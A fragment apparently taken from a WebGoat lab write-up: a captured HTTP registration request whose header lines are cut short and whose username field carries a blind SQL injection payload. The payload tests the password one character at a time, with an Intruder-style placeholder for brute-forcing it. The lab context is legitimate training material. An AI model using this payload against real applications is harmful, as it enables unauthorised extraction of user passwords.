 r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
tent-Type: application/x-www-form-urlencoded; charset=UTF-8
gin: http://192.168.146.141:8080
erer: http://192.168.146.141:8080/WebGoat/start.mvc
ept-Encoding: gzip, deflate
ept-Language: zh-CN,zh;q=0.9
kie: JSESSIONID=FJ_OBkV9wb12REctr-6gWLQDNhpmIt5TvvafIykc
nection: close
rname_reg=tom'+AND+substring(password%2C+1%2C+1)+%3D+'§pass_char§&email_reg=fireknight%40nnn